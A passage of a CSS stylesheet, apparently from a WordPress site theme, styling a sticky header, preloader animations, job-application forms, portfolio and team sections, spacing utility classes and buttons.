  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  background-color: white;
  -webkit-box-shadow: 0 4px 6px 0 rgba(12, 0, 46, 0.06);
          box-shadow: 0 4px 6px 0 rgba(12, 0, 46, 0.06);
}

.header_area.navbar_fixed .navbar {
  padding: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.header_area.navbar_fixed .sticky_logo .main_logo_img {
  display: none;
}

.header_area.navbar_fixed .sticky_logo .sticky_logo_img {
  display: block;
}

.header_area.navbar_fixed .w_menu .nav-item .nav-link {
  color: var(--secondary-color);
}

.header_area.navbar_fixed .w_menu .nav-item .nav-link:before {
  background: var(--secondary-color);
}

.header_area.navbar_fixed .menu_two .menu_toggle .hamburger-cross span, .header_area.navbar_fixed .menu_two .menu_toggle .hamburger span {
  background: var(--secondary-color);
}

.header_area.navbar_fixed .menu_two .nav_right_btn .login_btn.active, .header_area.navbar_fixed .menu_two .nav_right_btn .login_btn:hover {
  border-color: #00aff0;
  color: #00aff0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.header_area.navbar_fixed .menu_two .nav_right_btn .login_btn.active:hover {
  background: #00aff0;
  color: var(--white-color);
}

.header_area.navbar_fixed .nav_right_btn .login_btn {
  color: var(--secondary-color);
}

header.header_area.navbar_fixed .menu_toggle .hamburger-cross span,
header.header_area.navbar_fixed .menu_toggle .hamburger span {
  background: var(--primary-color);
}

.navbar-brand h3 {
  color: var(--white-color);
}

.header_area.navbar_fixed .navbar-brand h3 {
  color: var(--secondary-color);
}

.mega_menu span.arrow_carrot-right {
  display: none;
}

.dropdown-menu li a {
  position: relative;
}

.dropdown-menu span svg {
  position: absolute;
  right: -5px;
  top: 9px;
  font-size: 18px;
  color: var(--secondary-color);
}

.mega_menu .dropdown-menu span svg {
  display: none;
}

.hamburger-menu-wrepper .dropdown-menu span svg {
  right: -20px;
  top: 2px;
}

.menu > .nav-item.submenu .dropdown-menu .nav-item {
  padding: 0 30px;
}

.menu > .nav-item.submenu.mega_menu .dropdown-menu .nav-item:first-child {
  padding-top: 40px;
}

.nav_full_width nav.navbar {
  padding: 0 50px;
}

.header_area.navbar_fixed .navbar .btn_get {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: var(--primary-color);
}

.header_area.navbar_fixed .navbar .btn_get:hover {
  color: var(--white-color);
}

.menu > .nav-item.submenu .dropdown-menu .nav-item .nav-link {
  line-height: 36px;
}

header.navbar_fixed .menu > .nav-item > .nav-link {
  color: var(--secondary-color);
}

header.header_area.navbar_fixed .navbar .navbar-nav .menu-item a:hover {
  color: var(--primary-color);
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item .nav-link .navdropdown_link .navdropdown_icon img {
  max-width: 30px;
  margin-top: 7px;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three .nav-item {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

header.header_area.header_stick {
  position: absolute;
}

header.header_area.header_stick.navbar_fixed .header_top {
  display: none;
}

.header_area .header_top {
  background: #13112d;
}

.header_area .header_top .header_top_column {
  font-size: 14px;
  color: var(--white-color);
  font-family: "Poppins", sans-serif;
  font-weight: 400;
}

.header_area .header_top ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}

.header_area .header_top ul p,
.header_area .header_top ul li {
  display: inline-block;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  color: var(--white-color);
}

.header_area .header_top ul li a:hover {
  background: inherit;
}

.header_area .header_top a {
  color: #c3c1da;
  font-weight: 300;
  padding-left: 5px;
}

.header_area .header_top ul li:before {
  content: "";
  width: 1px;
  height: 12px;
  top: 1px;
  background: #5e5d76;
  display: inline-block;
  position: relative;
  margin: 0 22px 0 20px;
}

.header_area .header_top ul.header_social_icon li:before,
.header_area .header_top ul li:first-child:before {
  display: none;
}

.header_area .header_top .right_content {
  text-align: right;
}

.menu > .nav-item.submenu .dropdown-menu.mega_menu_three > .nav-item > .dropdown-menu .nav-item:hover {
  z-index: 1;
}

.menu > .nav-item + li.nav-item.search {
  margin-left: 0;
}

header.header_area.navbar_fixed .navbar .navbar-nav .menu-item a.nav-link.active {
  color: var(--primary-color);
}

.header_area.navbar_fixed {
  z-index: 999;
}

.page-template-page-agency-colorful .header_area {
  position: fixed;
  width: 100%;
  left: 0;
  z-index: 20;
  top: 0;
}

.admin-bar.page-template-elementor_canvas header.header_area {
  margin-top: 0;
}

.admin-bar.page-template-elementor_canvas header.header_area.navbar_fixed {
  margin-top: 32px;
}

.nav_full_width.navbar_fixed nav.navbar {
  padding: 0 50px;
}

@media (max-width: 782px) {
  .admin-bar header.header_area, .admin-bar.page-template-elementor_canvas header.header_area.navbar_fixed {
    margin-top: 46px;
  }
}
header.header_area.has_header_bg {
  position: relative;
}

.no_main_menu a.navbar-brand.sticky_logo {
  padding-top: 35px;
  padding-bottom: 35px;
}

.menu > .nav-item.active .nav-link,
.menu > .nav-item:hover .nav-link,
.menu > .nav-item > .nav-link {
  color: var(--white-color);
}

.single-post .menu_toggle .hamburger span,
.single-post .menu_toggle .hamburger-cross span,
.menu > .nav-item > .nav-link:before {
  background-color: var(--white-color);
}

.menu > .nav-item.submenu .dropdown-menu .nav-item.submenu .dropdown-menu .nav-item .nav-link:before {
  display: none;
}

.menu > .nav-item.submenu.mega_menu .mega_menu_inner > .dropdown-menu > .nav-item .dropdown-menu > .nav-item:first-child {
  padding-top: 10px;
}

.page-template-default .menu_toggle .hamburger-cross span,
.page-template-default .menu_toggle .hamburger span {
  background: var(--white-color);
}

.menu-depth-3rd li {
  padding-left: 25px !important;
}

.menu-depth-3rd li:last-child {
  margin-bottom: 10px !important;
}

.mega_menu .menu-depth-3rd li {
  padding-left: 0 !important;
}

header .alter_nav .navbar-nav li a svg path {
  fill: var(--white-color);
}

header.navbar_fixed .alter_nav .navbar-nav li a svg path {
  fill: var(--white-color);
}

header .alter_nav .navbar-nav .nav-item:hover .nav-link::before {
  width: unset;
}

/*====================================================*/
/*====================================================*/
/* Preloader */
.ctn-preloader {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: default;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 9000;
}

.ctn-preloader .animation-preloader {
  position: absolute;
  z-index: 1000;
}

.ctn-preloader .animation-preloader .spinner {
  -webkit-animation: spinner 1s infinite linear;
          animation: spinner 1s infinite linear;
  border-radius: 50%;
  border: 3px solid rgba(0, 0, 0, 0.2);
  border-top-color: #000000;
  height: 9em;
  margin: 0 auto 3.5em auto;
  width: 9em;
}

.ctn-preloader .animation-preloader .txt-loading {
  font: bold 5em "Poppins", sans-serif;
  text-align: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading {
  color: rgba(0, 0, 0, 0.2);
  position: relative;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:before {
  -webkit-animation: letters-loading 4s infinite;
          animation: letters-loading 4s infinite;
  color: #000000;
  content: attr(data-text-preloader);
  left: 0;
  opacity: 0;
  font-family: "Poppins", sans-serif;
  position: absolute;
  top: -3px;
  -webkit-transform: rotateY(-90deg);
          transform: rotateY(-90deg);
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before {
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before {
  -webkit-animation-delay: 1.4s;
          animation-delay: 1.4s;
}

.ctn-preloader.dark .animation-preloader .spinner {
  border-color: rgba(255, 255, 255, 0.2);
  border-top-color: var(--white-color);
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading {
  color: rgba(255, 255, 255, 0.2);
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading:before {
  color: var(--white-color);
}

.ctn-preloader p {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 8px;
  color: #3b3b3b;
}

.ctn-preloader .loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  font-size: 0;
  z-index: 1;
  pointer-events: none;
}

.ctn-preloader .loader .row {
  height: 100%;
}

.ctn-preloader .loader .loader-section {
  padding: 0px;
}

.ctn-preloader .loader .loader-section .bg {
  background-color: var(--white-color);
  height: 100%;
  left: 0;
  width: 100%;
  -webkit-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.ctn-preloader .loader.dark_bg .loader-section .bg {
  background: #111339;
}

.ctn-preloader.loaded .animation-preloader {
  opacity: 0;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}

.ctn-preloader.loaded .loader-section .bg {
  width: 0;
  -webkit-transition: 0.7s 0.3s all cubic-bezier(0.1, 0.1, 0.1, 1);
  transition: 0.7s 0.3s all cubic-bezier(0.1, 0.1, 0.1, 1);
}

@-webkit-keyframes spinner {
  to {
    -webkit-transform: rotateZ(360deg);
            transform: rotateZ(360deg);
  }
}
@keyframes spinner {
  to {
    -webkit-transform: rotateZ(360deg);
            transform: rotateZ(360deg);
  }
}
@-webkit-keyframes letters-loading {
  0%, 75%, 100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
  }
  25%, 50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}
@keyframes letters-loading {
  0%, 75%, 100% {
    opacity: 0;
    -webkit-transform: rotateY(-90deg);
            transform: rotateY(-90deg);
  }
  25%, 50% {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg);
  }
}
@media screen and (max-width: 767px) {
  .ctn-preloader .animation-preloader .spinner {
    height: 8em;
    width: 8em;
  }

  .ctn-preloader .animation-preloader .txt-loading {
    font: bold 3.5em "Poppins", sans-serif;
  }
}
@media screen and (max-width: 500px) {
  .ctn-preloader .animation-preloader .spinner {
    height: 7em;
    width: 7em;
  }

  .ctn-preloader .animation-preloader .txt-loading {
    font: bold 2em "Poppins", sans-serif;
  }
}
/*************** Image Preloader ****************/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--white-color);
  z-index: 9999;
}

#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(../img/status.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
}

.details_content .f_size_22 {
  font-size: 22px;
}

.details_content .btn_three {
  min-width: 150px;
  text-align: center;
  background: var(--primary-color);
  border-color: var(--primary-color);
  color: var(--white-color);
}

.details_content .btn_three:hover {
  color: var(--white-color);
  -webkit-box-shadow: 0 20px 30px 0 rgba(61, 100, 244, 0.16);
          box-shadow: 0 20px 30px 0 rgba(61, 100, 244, 0.16);
}

.job_deatails_content {
  padding-bottom: 40px;
}

.job_deatails_content ul li {
  position: relative;
  padding-left: 36px;
  font-weight: 300;
  font-size: 15px;
  color: var(--body-color);
  margin-bottom: 27px;
}

.job_deatails_content ul li i {
  position: absolute;
  left: 0;
  top: 5px;
  color: #5f2eed;
}

.job_deatails_content:nth-child(4) {
  border-bottom: 1px solid #eeebf6;
}

.job_info {
  border: 1px solid #f4f4f9;
  background-color: white;
  -webkit-box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
          box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
  padding: 50px;
}

.job_info .info_head {
  border-bottom: 1px solid #eeebf6;
  padding-bottom: 18px;
}

.job_info .info_head i {
  font-size: 40px;
  color: #9979f7;
  text-shadow: 0 14px 30px rgba(94, 44, 237, 0.4);
  margin-bottom: 35px;
  display: inline-block;
}

.job_info .info_item {
  position: relative;
  padding-left: 30px;
  margin-top: 25px;
}

.job_info .info_item i {
  color: #9979f7;
  font-size: 18px;
  position: absolute;
  left: 0;
  top: 5px;
}

.job_info .info_item h6 {
  font-size: 18px;
  color: #222d39;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin-bottom: 5px;
  line-height: 1;
}

.job_info .info_item p {
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 300;
  color: var(--body-color);
}

.page-job-apply .form-group {
  margin-bottom: 30px;
}

.page-job-apply input[type=text],
.page-job-apply textarea,
.page-job-apply .selectpickers {
  border-radius: 4px;
  background-color: white;
  -webkit-box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
          box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
  font: 300 15px/60px "Poppins", sans-serif;
  color: #9ca3b9;
  width: 100%;
  height: 60px;
  padding-left: 30px;
  border: 1px solid var(--white-color);
}

.page-job-apply input[type=text]:focus,
.page-job-apply textarea:focus,
.page-job-apply .selectpickers:focus {
  -webkit-box-shadow: 0 10px 14px 0 rgba(12, 0, 46, 0.06);
          box-shadow: 0 10px 14px 0 rgba(12, 0, 46, 0.06);
  border-color: #f2effc;
  outline: 0;
}

.page-job-apply input[type=text].placeholder,
.page-job-apply textarea.placeholder,
.page-job-apply .selectpickers.placeholder {
  color: #9ca3b9;
}

.page-job-apply input[type=text]:-moz-placeholder,
.page-job-apply textarea:-moz-placeholder,
.page-job-apply .selectpickers:-moz-placeholder {
  color: #9ca3b9;
}

.page-job-apply input[type=text]::-moz-placeholder,
.page-job-apply textarea::-moz-placeholder,
.page-job-apply .selectpickers::-moz-placeholder {
  color: #9ca3b9;
}

.page-job-apply input[type=text]::-webkit-input-placeholder,
.page-job-apply textarea::-webkit-input-placeholder,
.page-job-apply .selectpickers::-webkit-input-placeholder {
  color: #9ca3b9;
}

.page-job-apply textarea {
  height: 180px;
}

.page-job-apply .selectpickers {
  width: 100%;
}

.page-job-apply .upload_box {
  width: 100%;
  border: 1px dotted #e7e3f2;
  font: 300 15px/26px "Poppins", sans-serif;
  color: #9ca3b9;
  padding: 20px 30px;
}

.page-job-apply .upload_box input[type=file] {
  font: 300 15px/26px "Poppins", sans-serif;
  color: #9ca3b9;
  display: block;
  margin-top: 20px;
}

.page-job-apply .upload_box input[type=file]:focus {
  outline: 0;
}

.page-job-apply p {
  font: 300 15px/26px "Poppins", sans-serif;
}

.page-job-apply p a {
  color: #222d39;
}

.page-job-apply .btn_three {
  padding: 14px 37px;
  margin-top: 20px;
}

.page-job-apply .btn_three:hover {
  background: var(--primary-color);
  color: var(--white-color);
  -webkit-box-shadow: 0 20px 30px 0 rgba(61, 100, 244, 0.16);
          box-shadow: 0 20px 30px 0 rgba(61, 100, 244, 0.16);
}

.job_details_area ul li:last-child {
  margin-bottom: 0;
}

.job_details_area p {
  font-weight: 300;
  font-size: 15px;
}

.job_details_area h3 {
  font-size: 22px;
  margin-bottom: 20px;
  color: #222d39;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
  padding-top: 40px;
}

.job_details_area h3:first-child {
  padding-top: 0;
}

.job_details_area ul li {
  position: relative;
  padding-left: 36px;
  font-weight: 300;
  font-size: 15px;
  color: var(--body-color);
  margin-bottom: 27px;
}

.job_details_area ul li:before {
  content: "\e628";
  font-family: "themify";
  position: absolute;
  left: 0;
  top: 0;
  color: #5f2eed;
}

.job_info .info_item i {
  top: 0;
}

section.job_details_area .details_content {
  padding-bottom: 40px;
  border-bottom: 1px solid #eeebf6;
}

.page-job-apply input[type=email],
.page-job-apply input[type=tel] {
  border-radius: 4px;
  background-color: white;
  -webkit-box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
          box-shadow: 0 2px 4px 0 rgba(12, 0, 46, 0.04);
  font: 300 15px/60px "Poppins", sans-serif;
  color: #9ca3b9;
  width: 100%;
  height: 60px;
  padding-left: 30px;
  border: 1px solid var(--white-color);
}

.page-job-apply .btn_three {
  color: var(--white-color);
}

.single-service .job_info .info_item {
  padding-left: 0;
}

.p_category_item .social_icon,
.icon .social_icon {
  padding-top: 8px;
}

.p_category_item .social_icon a,
.icon .social_icon a {
  width: 40px;
  height: 40px;
  font-size: 13px;
  line-height: 43px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  color: var(--white-color);
}

.p_category_item .social_icon a:nth-child(1),
.icon .social_icon a:nth-child(1) {
  background: #4779de;
}

.p_category_item .social_icon a:nth-child(2),
.icon .social_icon a:nth-child(2) {
  background: #e43e30;
}

.p_category_item .social_icon a:nth-child(3),
.icon .social_icon a:nth-child(3) {
  background: #1da1f3;
}

.p_category_item .social_icon a:hover,
.icon .social_icon a:hover {
  -webkit-box-shadow: 0 5px 12px 2px rgba(0, 11, 40, 0.2);
          box-shadow: 0 5px 12px 2px rgba(0, 11, 40, 0.2);
}

.portfolio_pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.portfolio_pagination .prev,
.portfolio_pagination .next {
  font-size: 14px;
  font-weight: 300;
  color: #9ca3b9;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.portfolio_pagination .prev:hover,
.portfolio_pagination .next:hover {
  color: #222d39;
}

.portfolio_pagination .prev i {
  padding-right: 8px;
}

.portfolio_pagination .next i {
  padding-left: 8px;
}

.pr_slider .owl-prev,
.pr_slider .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
  background: transparent;
  border: 0;
  padding: 0;
  font-size: 24px;
  color: var(--body-color);
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
  cursor: pointer;
}

.pr_slider .owl-prev:hover,
.pr_slider .owl-next:hover {
  color: var(--primary-color);
}

.pr_slider .owl-prev {
  left: 40px;
}

.pr_slider .owl-next {
  right: 40px;
}

.p_details_three .portfolio_category {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 50px;
}

.p_details_three .portfolio_category .p_category_item {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.p_details_three .portfolio_pagination {
  margin-top: 190px;
}

.p_details_three .icon {
  margin-top: 120px;
}

/*============ team_details_area css =========*/
.team_details_content h2 {
  font-size: 30px;
  font-weight: 600;
  color: #161341;
}

.team_details_content .postition {
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 0.75px;
  margin-bottom: 25px;
}

.team_details_content p {
  font-size: 15px;
  line-height: 30px;
}

.team_details_content h5 {
  font-size: 18px;
  line-height: 34px;
  color: #161341;
  font-weight: 600;
  margin-top: 25px;
}

.team_details_content .social_icon {
  margin-bottom: 0;
  margin-top: 16px;
}

.team_details_content .social_icon li {
  display: inline-block;
  margin-right: 6px;
}

.team_details_content .social_icon li a {
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 13px;
  display: block;
  line-height: 42px;
  border-radius: 50%;
  color: var(--white-color);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.team_details_content .social_icon li a:hover {
  -webkit-box-shadow: 0 4px 6px 0 rgba(12, 0, 46, 0.26);
          box-shadow: 0 4px 6px 0 rgba(12, 0, 46, 0.26);
}

/***** Social Icon ******/
.team_details_content .social_icon li a[href*="facebook.com"] {
  background: #1877f2;
}

.team_details_content .social_icon li a[href*="twitter.com"] {
  background: #1da1f2;
}

.team_details_content .social_icon li a[href*="linkedin.com"] {
  background: #007bb5;
}

.team_details_content .social_icon li a[href*="youtube.com"] {
  background: #ff0000;
}

.team_details_content .social_icon li a[href*="instagram.com"] {
  background: #c32aa3;
}

.team_details_content .social_icon li a[href*="skype.com"] {
  background: #00aff0;
}

.team_details_content .social_icon li a[href*="pinterest.com"] {
  background: #bd081c;
}

.team_details_content .social_icon li a[href*="vimeo.com"] {
  background: #1ab7ea;
}

.team_details_content .social_icon li a[href*="dribbble.com"] {
  background: #ea4c89;
}

.team_details_content .social_icon li a[href*="wordpress.com"] {
  background: #00749C;
}

a:hover {
  color: var(--primary-color);
}

a:hover,
a:focus {
  text-decoration: none;
}

.row.m0 {
  margin: 0;
}

.p0 {
  padding: 0;
}

i:before {
  margin-left: 0 !important;
}

h1, h2, h3, h4, h5, h6 {
  color: var(--secondary-color);
  font-weight: 600;
}

.body_wrapper {
  z-index: 20;
  overflow: hidden;
}

a, .btn, button {
  text-decoration: none;
  outline: none;
}

a:hover, a:focus, .btn:hover, .btn:focus, button:hover, button:focus {
  text-decoration: none;
  outline: none;
}

.btn:focus, .btn:active:focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn.active.focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.container.custom_container {
  max-width: 1520px;
}

.f_size_50 {
  font-size: 50px;
}

.f_size_40 {
  font-size: 40px;
}

.f_size_30 {
  font-size: 30px;
}

.f_size_28 {
  font-size: 28px;
}

.f_size_22 {
  font-size: 22px;
}

.f_size_24 {
  font-size: 24px;
}

.f_size_20 {
  font-size: 20px;
}

.f_size_18 {
  font-size: 18px;
}

.f_size_16 {
  font-size: 16px;
}

.f_size_15 {
  font-size: 15px;
}

.l_height60 {
  line-height: 60px;
}

.l_height50 {
  line-height: 50px;
}

.l_height45 {
  line-height: 45px;
}

.l_height40 {
  line-height: 40px;
}

.l_height30 {
  line-height: 30px;
}

.l_height34 {
  line-height: 34px;
}

.l_height28 {
  line-height: 28px;
}

/*=========== font-weight ==============*/
.f_300 {
  font-weight: 300;
}

.f_400 {
  font-weight: 400;
}

.f_500 {
  font-weight: 500;
}

.f_600 {
  font-weight: 600;
}

.f_700 {
  font-weight: 700;
}

.f_900 {
  font-weight: 900;
}

.t_color {
  color: var(--secondary-color);
}

.w_color {
  color: var(--white-color);
}

.t_color2 {
  color: #3f4451;
}

.t_color3 {
  color: #222d39;
}

.d_p_color {
  color: #bdbed6;
}

.bg_color {
  background: #fbfbfd;
}

.dk_bg_one {
  background: #090a21;
}

.dk_bg_two {
  background: #0f1029;
}

.seo_title_color {
  color: #263b5e;
}

.mt_60 {
  margin-top: 60px;
}

.mt_30 {
  margin-top: 30px;
}

.mt_40 {
  margin-top: 40px;
}

.mt_70 {
  margin-top: 70px;
}

.mt_75 {
  margin-top: 75px;
}

.mt_100 {
  margin-top: 100px;
}

.mt_130 {
  margin-top: 130px;
}

.mb_70 {
  margin-bottom: 70px;
}

.mb_20 {
  margin-bottom: 20px;
}

.mb_15 {
  margin-bottom: 15px;
}

.mb_30 {
  margin-bottom: -30px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb_40 {
  margin-bottom: 40px;
}

.mb_50 {
  margin-bottom: 50px;
}

.mb-50 {
  margin-bottom: -50px;
}

.mb_60 {
  margin-bottom: 60px;
}

.mb_90 {
  margin-bottom: 90px;
}

.pl_20 {
  padding-left: 20px;
}

.pl-30 {
  padding-left: 30px;
}

.pl_40 {
  padding-left: 40px;
}

.pl_50 {
  padding-left: 50px;
}

.pl_100 {
  padding-left: 100px;
}

.pl_70 {
  padding-left: 70px;
}

.pl_120 {
  padding-left: 120px;
}

.pr_100 {
  padding-right: 100px;
}

.pr_120 {
  padding-right: 120px;
}

.pr_70 {
  padding-right: 70px;
}

.pr_50 {
  padding-right: 50px;
}

.pr_20 {
  padding-right: 20px;
}

.pt_150 {
  padding-top: 150px;
}

.pt_120 {
  padding-top: 40px;
}

.sec_pad {
  padding: 120px 0;
}

/*====================================================*/
/*====================================================*/
.btn_hover {
  overflow: hidden;
  display: inline-block;
  font-weight: 500;
  font-size: 14px;
  z-index: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.btn_hover:hover {
  color: var(--white-color);
}

.btn_get {
  font: 500 14px/47px "Poppins", sans-serif;
  color: var(--white-color);
  border: 2px solid #ccc5fa;
  border-radius: 4px;
  -webkit-box-shadow: 0 20px 24px 0 rgba(0, 11, 40, 0.1);
          box-shadow: 0 20px 24px 0 rgba(0, 11, 40, 0.1);
  padding: 0 23px;
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0);
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  min-width: 120px;
  text-align: center;
}

.btn_get:hover {
  color: var(--white-color);
  background: var(--primary-color);
  border-color: var(--primary-color);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn_three {
  font: 500 14px "Poppins", sans-serif;
  color: var(--white-color);
  background: var(--primary-color);
  border-radius: 3px;
  padding: 15px 30px;
  border: 1px solid var(--primary-color);
  margin-top: 50px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  cursor: pointer;
  display: inline-block;
}

.btn_three:hover {
  color: var(--primary-color);
  background: transparent;
}

.agency_banner_btn {
  font: 500 14px "Poppins", sans-serif;
  color: var(--white-color);
  background: var(--primary-color);
  -webkit-box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1);
          box-shadow: 0 20px 30px 0 rgba(12, 0, 46, 0.1);
  border-radius: 3px;
  padding: 16px 38px;
  border: 1px solid var(--primary-color);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  cursor: pointer;
}

.agency_banner_btn:hover {
  color: var(--primary-color);
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}

.agency_banner_btn_two {
  font: 500 14px "Poppins", sans-serif;
  color: #222d39;
  position: relative;
  margin-left: 50px;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.agency_banner_btn_two:before {
  content: "";
  width: 100%;
  height: 1px;
  background: #60656d;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-transition: background 0.2s linear;
  transition: background 0.2s linear;
}

.h_blog_item .h_blog_content .post-info-bottom .post-info-comments:hover,
.agency_banner_btn_two:hover {
  color: var(--primary-color);
}

.agency_banner_btn_two:hover:before {
  background: var(--primary-color);
}

.video_btn {
  font: 500 14px "Poppins", sans-serif;
  color: var(--white-color);
  margin-left: 30px;
}

.video_btn .icon {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: var(--white-color);
  display: inline-block;
  color: #3d64f4;
  text-align: center;
  line-height: 46px;
  font-size: 18px;
  margin-right: 18px;
  vertical-align: middle;
  -webkit-box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.19);
          box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.19);
}

.video_btn span {
  display: inline-block;
  position: relative;
}

.video_btn span:before {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 0;
  background: var(--white-color);
}

.video_btn:hover {
  color: var(--white-color);
}

.btn_four {
  font: 500 14px "Poppins", sans-serif;
  padding: 16px 40px;
  border-radius: 45px;
  color: var(--white-color);
  border: 1px solid #3d64f4;
  background: #3d64f4;
  cursor: pointer;
}

.btn_four:hover {
  color: #3d64f4;
  background: transparent;
}

.gr_btn {
  font: 500 14px "Poppins", sans-serif;
  color: #23b1fe;
  display: inline-block;
  padding: 15px 31px;
  position: relative;
  min-width: 140px;
  border-radius: 4px;
  background-image: linear-gradient(-48deg, #237efd 0%, #24b0fe 46%, #24e2ff 100%);
  z-index: 1;
  -webkit-transition: color 0.2s linear;
  transition: color 0.2s linear;
}

.gr_btn:before {
  content: "";
  position: absolute;
  top: 1px;
  left: 50%;
  width: calc(100% - 2px);
  bottom: 1px;
  border-radius: 4px;
  background: var(--white-color);
  z-index: 0;
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
  -webkit-transform: translatex(-50%);
          transform: translatex(-50%);
}

.gr_btn .text {
  position: relative;
  z-index: 1;
}

.gr_btn:hover {
  color: var(--white-color);
}

.gr_btn:hover:before {
  opacity: 0;
}

.btn_six {
  background: #17c7bd;
  font-size: 15px;
  border: 1px solid #17c7bd;
  padding: 13px 35px;
  color: var(--white-color);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  display: inline-block;
}

.btn_six:hover {
  background: #ebfaf9;
  color: #17c7bd;
}

.btn_six + .btn_six {
  background: #ebfaf9;
  color: #17c7bd;
  margin-left: 20px;
}

.btn_six + .btn_six i {
  padding-right: 5px;
}

.btn_six + .btn_six:hover {
  background: #17c7bd;
  color: var(--white-color);
}

.seo_btn {
  display: inline-block;
  padding: 11px 40px;
  border-radius: 4px;
}

.seo_btn_one {
  color: var(--primary-color);
  background: #e8e1fc;
}

.seo_btn_one:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

.seo_btn_two {
  color: #00c99c;
  background: #d4f6ee;
}

.seo_btn_two:hover {
  background: #00c99c;
  color: var(--white-color);
}

/*====================================================*/
/*====================================================*/
.search_boxs {
  z-index: 20000;
  position: fixed;
  top: -105%;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: translate3d(0, 0, 0);
